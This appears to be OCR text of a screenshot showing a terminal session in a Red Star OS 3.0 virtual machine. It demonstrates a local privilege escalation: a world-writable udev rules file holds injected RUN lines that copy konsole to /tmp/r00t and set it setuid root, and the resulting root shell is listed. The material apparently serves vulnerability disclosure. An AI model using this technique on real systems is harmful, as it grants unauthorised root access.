 Red Star OS 3.0 desktop [Running] - Oracle VM VirtualBox
Machine View Devices Help
조작탁 대화접속 편집 보기 설정 도움말
(95%) 11:04
A
hacker@hacker-PC:/tmp
[hacker@hacker-PC tmp]$ ls -al /etc/udev/rules.d/85-hplj10xx.rules
-rwxrwxrwx. 1 root admin 75 2014-12-31 11:00 /etc/udev/rules.d/85-hplj10xx.rules
[hacker@hacker-PC tmp]$ cat /etc/udev/rules.d/85-hplj10xx.rules
RUN+="/bin/cp /usr/bin/konsole /tmp/r00t"
RUN+="/bin/chmod 4755 /tmp/r00t"
[hacker@hacker-PC tmp]$ ls -al /tmp/r00t
-rwsr-xr-x. 1 root admin 3208 2014-12-31 11:02 /tmp/r00t
[hacker@hacker-PC tmp]$ uname -a
Linux hacker-PC 2.6.38.8-24.rs3.0.i686 #1 SMP Fri Mar 22 09:35:36 KST 2013 i686
i686 i386 GNU/Linux
[hacker@hacker-PC tmp]$ cat /etc/redstar-release
《붉은별》사용자용체계 3.0판
[hacker@hacker-PC tmp]$
쉘
12월
31
Right Ctrl